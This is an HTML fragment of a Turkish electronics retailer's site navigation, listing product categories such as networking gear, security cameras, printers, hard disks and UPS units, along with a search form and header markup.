</a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
